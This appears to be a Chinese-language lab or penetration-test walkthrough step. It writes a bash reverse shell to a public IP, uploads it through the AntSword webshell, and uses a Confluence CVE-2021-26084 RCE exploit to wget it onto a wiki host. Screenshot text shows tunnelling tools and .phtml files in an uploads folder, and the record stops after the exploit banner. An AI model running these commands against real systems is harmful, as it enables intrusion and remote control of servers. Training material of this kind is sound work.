 任务7：wiki主机反弹shell（T1059-使用恶意命令和脚本）
sh
#在桌面新建shell.sh，把下面的代码写到文件中
IP为mysql主机的IP
bash -i >& /dev/tcp/56.47.33.75/9999 0>&1
上传shell.sh文件到web上
中国蚁剑
AntSword 编辑 窗口 调试
56.47.33.65 >_ 56.47.33.65 >_ 192.168.50.30
目录列表 (0)
C:/
Apache24
htdocs
uploadfiles
2022-05
3
admin
ajax
area
ask
baojia
company
daili
daili_excel
html
image
inc
job
文件列表 (10)
新建 上层 刷新 主目录 书签 C:/Apache24/htdocs/uploadfiles/2022-05/
名称 日期 大小
1.txt 2022-05-29 22:16:05 209
20220529215107612.png 2022-05-29 21:51:07 9.47 K
20220529215107612_small.png 2022-05-29 21:51:07 1.17 K
20220529215128625.phtml 2022-05-29 21:51:28 9.47 K
20220529215128625_small.phtml 2022-05-29 21:51:28 1.17 K
frpc.exe 2022-05-29 22:02:33 9.77 M
frpc.ini 2022-05-29 22:04:02 118
frps.exe 2022-05-29 22:02:52 12.87 M
frps.ini 2022-05-29 22:02:16 45
frps.exe
shell.sh 2022-05-29 23:42:36 42
shell.sh
下载shell.sh到wiki的tmp目录下
python
内的IP为web的IP，具体路径以上传的路径为准
3 cve-2021-26084_confluence_rce.py -u http://192.168.50.40:8090/ -c "wget http://56.47.33.65/xxx/shell.sh -O /tmp/shell.sh"
λ Cmder
C:\Users\Administrator\Desktop\工具\tools\CVE-2021-26084_Confluence-main
λ python3 cve-2021-26084_confluence_rce.py -u http://192.168.50.40:8090/ -c "wget http://56.47.33.65/uploadfiles/202-05/sh
ell.sh -O /tmp/shell.sh"
---------------------------------------------------------------
[*] CVE-2021-26084 - Confluence Pre-Auth RCE OGNL injection
[*] https://github.com/r0ckysec